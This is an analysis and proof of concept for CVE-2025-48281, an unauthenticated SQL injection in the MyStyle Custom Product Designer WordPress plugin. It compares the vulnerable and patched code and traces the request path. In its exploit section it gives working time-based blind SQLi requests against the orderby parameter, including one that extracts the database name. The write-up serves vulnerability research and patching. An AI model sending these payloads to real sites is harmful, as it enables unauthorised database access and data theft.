CVE-2025-48281 Analysis & POC

The vulnerability exists in the MyStyle Custom Product Designer WordPress plugin prior to version 3.21.2. This can allow an attacker to interact directly with your database, including but not limited to data exfiltration.
- CVE ID: CVE-2025-48281
- Product: WordPress MyStyle Custom Product Designer Plugin
- Vulnerability Type: SQL Injection
- Affected Versions: <= 3.21.1
- CVSS severity: High (9.3)
- Required Privilege: Unauthenticated
1 Requirements
- Local WordPress & Debugging: Local WordPress and Debugging.
- MyStyle Custom Product Designer: v3.21.1 (vulnerable) and v3.21.2 (patched)
- diff tool: meld or any tool that can compare two versions to see differences
- Activated WooCommerce plugin: WooCommerce must be active before installing the MyStyle plugin because some functions from WooCommerce are used.
2 Analysis
The root cause is that the application directly injects data from a GET request into an SQL query without proper validation/control.
2.1 Patch Diff
Use any diff tool to compare the vulnerable and patched versions. A clear difference exists in the file includes/entities/class-mystyle-designmanager.php
public static function get_designs(
$per_page = 250,
$page_number = 1,
WP_User $user = null
) {
global $wpdb;
// Add security WHERE clause.
$where = self::get_security_where_clause( 'WHERE', $user );
if ( ! empty( $_GET['orderby'] ) ) {
$order = ' ORDER BY ' . sanitize_text_field( wp_unslash( $_GET['orderby'] ) );
$order .= ! empty( $_GET['order'] ) ? ' ' . sanitize_text_field( wp_unslash( $_GET['order'] ) ) : ' ASC';
} else {
$order = ' ORDER BY ms_design_id DESC';
}
$results = $wpdb->get_results(
$wpdb->prepare(
'SELECT * '
. "FROM {$wpdb->prefix}mystyle_designs "
. $where
. $order
. ' LIMIT %d
OFFSET %d',
array(
$per_page,
( $page_number - 1 ) * $per_page,
)
),
'OBJECT'
);
// other logic
}Data from $_GET['orderby'] is injected directly into the SQL query without proper validation. Using only sanitize_text_field() and wp_unslash() only removes or escapes characters and does not guarantee safety. Therefore, SQLi is possible.
public static function get_designs(
$per_page = 250,
$page_number = 1,
WP_User $user = null
) {
global $wpdb;
// Add security WHERE clause.
$where = self::get_security_where_clause( 'WHERE', $user );
if ( ! empty( $_GET['orderby'] ) ) {
$orderby = sanitize_text_field( wp_unslash( $_GET['orderby'] ) );
$order = ! empty( $_GET['order'] ) ? sanitize_text_field( wp_unslash( $_GET['order'] ) ) : 'ASC';
// Validate order direction to prevent SQL injection.
$allowed_orderby = array(
'ms_design_id',
'ms_title',
'ms_access',
'ms_email',
'ms_date_created',
'ms_date_modified',
);
$orderby = in_array( strtolower( $orderby ), $allowed_orderby, true ) ? $orderby : 'ms_design_id';
$order = in_array( strtoupper( $order ), array( 'ASC', 'DESC' ), true ) ? $order : 'ASC';
$order = ' ORDER BY ' . $orderby . ' ' . $order;
} else {
$order = ' ORDER BY ms_design_id DESC';
}
$results = $wpdb->get_results(
$wpdb->prepare(
'SELECT * '
. "FROM {$wpdb->prefix}mystyle_designs "
. $where
. $order
. ' LIMIT %d
OFFSET %d',
array(
$per_page,
( $page_number - 1 ) * $per_page,
)
),
'OBJECT'
);
// other logic
}The patch implements a whitelist ($allowed_orderby) that explicitly defines allowable columns for ordering. If the orderby value is not in the allowed list, it is replaced with the default 'ms_design_id' — preventing injection of malicious payloads.
2.2 How it works
The vulnerability is in the get_designs function of the MyStyle_DesignManager class (file includes/entities/class-mystyle-designmanager.php). To find where it is called, search for get_designs within the plugin folder.
👉 get_designs is called from get_items, init_index_request and some test functions (not relevant).
Because this is an unauthenticated vulnerability, we must identify which function can be invoked without authentication.
2.2.1 get_items() Function
get_items is in the MyStyle_Wp_Rest_Api_Design_Controller class (file includes/wprestapi/class-mystyle-wp-rest-api-design-controller.php).
The code before calling get_designs doesn’t handle authentication, so we must check the permission callback used by the REST route. get_items is registered as the callback for a REST API route using register_rest_route() in WordPress.
public function register_routes() {
$version = '2';
$vendor = 'wc-mystyle';
$namespace = $vendor . '/v' . $version;
$base = 'designs';
register_rest_route(
$namespace, '/' . $base, array(
array(
'methods' => WP_REST_Server::READABLE, // GET
'callback' => array( $this, 'get_items' ),
'permission_callback' => array( $this, 'get_items_permissions_check' ),
'args' => array(),
)
)
)
// other logic
}However, before the callback is invoked, the get_items_permissions_check function runs — we need to know whether an anonymous user can call this API. Search for get_items_permissions_check.

👉 get_items_permissions_check calls wc_rest_check_manager_permissions to verify permissions with $object = 'settings'. Because wc_rest_check_manager_permissions is defined in the WooCommerce plugin (not in this plugin), we need to inspect its behavior.

wc_rest_check_manager_permissionsis defined in the WooCommerce plugin.- The
settingsmapping leads tomanage_woocommerce. - It calls
current_user_can( 'manage_woocommerce' )to check user capability => only admin (or users withmanage_woocommercecapability).
👉 Therefore we cannot exploit via get_items => we should try to exploit via init_index_request.
2.2.2 init_index_request() Function
init_index_request is in the MyStyle_Design_Profile_Page class (file includes/pages/class-mystyle-design-profile-page.php).
The code prior to calling get_designs doesn’t involve authentication, so we move on.
init_index_request is invoked by the init method in the same class.
public function init() {
// Check if the current page is /designs
if ( ! self::is_current_post() ) {
return;
}
// other logic
$design_id = self::get_design_id_from_url();
// Only runs when the following POST variables are present => not relevant
if( isset( $_POST['delete_design_nonce'] ) && wp_verify_nonce( sanitize_key( $_POST['delete_design_nonce'] ), 'mystyle_delete_design_nonce' ) ) {
$design = MyStyle_DesignManager::get( $design_id, $user, $session ) ;
if ( $design ) {
// Check if the user is the owner of the design or an admin.
if ( current_user_can( 'administrator' ) || MyStyle_DesignManager::is_user_design_owner( $this->user->ID, $design_id ) ) {
// restrict the design access to 2 (deleted).
$design->set_access( 2 );
MyStyle_DesignManager::persist( $design );
$this->delete_design_success_message = 'Design has been successfully deleted.';
}
}
}
if ( false === $design_id || preg_match( '/page/', $design_id ) ) {
$design_profile_page->init_index_request();
} else {
$design_profile_page->init_design_request( $design_id );
}
}For init_index_request to be called, the if condition must be true. We need to know what $design_id is — it’s determined by get_design_id_from_url which is called via self::get_design_id_from_url.
public static function get_design_id_from_url() {
// Try the query vars ( ex: &design_id=10 ).
$design_id = get_query_var( 'design_id' );
if ( preg_match( '/page/', $design_id ) ) {
$design_id = false;
} elseif ( empty( $design_id ) ) {
// ---------- try at /designs/10. --------
// phpcs:ignore
$path = $_SERVER['REQUEST_URI'];
// Get the design profile page's WP_Post slug.
/* @var $post \WP_Post phpcs:ignore */
$post = get_post( self::get_id() );
$slug = $post->post_name;
$pattern = '/^.*\/' . $slug . '\/([\d]+)/';
if ( preg_match( $pattern, $path, $matches ) ) {
$design_id = $matches[1];
} else {
$design_id = false;
}
// -------------------------------------
}
return $design_id;
}👉 This function reads design_id from the URL, so if you do not include it in the URL when sending a request => the if condition becomes true => init_index_request is invoked.
Back in init, it is called from this class’s constructor (__construct).
public function __construct() {
// other logic
add_action( 'init', array( &$this, 'rewrite_rules' ) );
add_action( 'template_redirect', array( &$this, 'init' ) );
}init is registered as a callback on the template_redirect hook — an action hook in WordPress that runs before the template is actually loaded and sent to the browser.
Above the template_redirect hook in the constructor, the init hook is also registered with the callback rewrite_rules:
public function rewrite_rules() {
// Flush rewrite rules for newly created rewrites.
flush_rewrite_rules();
add_rewrite_rule(
'designs/([a-zA-Z0-9_-].+)?$', // designs/{slug}
'index.php?pagename=designs&design_id=$matches[1]',
'top'
);
}This adds the route /designs/{id} to load the designs page and pass design_id.
👉 Therefore, when accessing /designs/:
- The
rewrite_rulescallback runs, WordPress loads/index.php?pagename=designs&design_id=. - Since
design_idhas no value,get_design_id_from_urlreturns false => the conditionfalse === $design_idbecomes true soinit_index_requestis called. init_index_requestcallsget_designs.get_designsdirectly readsorderbyfrom the GET request and inserts it into the SQL query.
3 Exploit
3.1 Detect SQLi
Send a GET request containing an SQLi payload.
GET /designs/?orderby=(SELECT+SLEEP(5)) HTTP/1.1
Host: localhost
...
Cookie: cookie_hereThe resulting SQL becomes:
SELECT * FROM wp_mystyle_designs WHERE ms_access = 0 ORDER BY (SELECT SLEEP(5)) ASC LIMIT 25
OFFSET 0👉 Based on the response time => the payload is effective.
In this case, do not append a comment after
SLEEP. Because the developer has an Enter/newline that moves OFFSET to the next line; if you comment it out, the SQL parser may return an error.
The chain will be split into two queries on different lines causing an error:
SELECT * FROM wp_mystyle_designs WHERE ms_access = 0 ORDER BY (SELECT SLEEP(5)) -- ASC LIMIT 25
OFFSET 03.2 Get First Letter of Database Name
A prerequisite for dumping data is being able to extract a single character of the database name — if you can get one character, you can typically dump the rest.
Send a request with an SQLi payload:
GET /designs/?orderby=IF(SUBSTRING(SCHEMA(),1,1)=0x77,SLEEP(5),1) HTTP/1.1
Host: localhost
...
Cookie: cookie_hereThis uses SUBSTRING() to get the first character of the database name, and IF() returns SLEEP(5) if that character equals 0x77 (‘w’).
Hex encoding w as 0x77 is used because orderby comes from a GET parameter that may be escaped by WordPress magic quotes.
👉 Based on the response time => the first character is w.
4 Conclusion
The CVE-2025-48281 vulnerability in the WordPress MyStyle Custom Product Designer plugin prior to version 3.21.2 stems from directly inserting user-controlled input into SQL without sufficient validation, leading to SQL Injection.
The official patch implements a whitelist which ensures the input is validated and safer.
Key takeaways:
- Strictly validate user input.
- Always use
$wpdb->prepare()when working with the database in WordPress to avoid SQL Injection. - Regularly update plugins and perform security checks to avoid becoming a target.
5 References
SQL Injection cheat sheet - PortSwigger
WordPress MyStyle Custom Product Designer Plugin <= 3.21.1 is vulnerable to SQL Injection











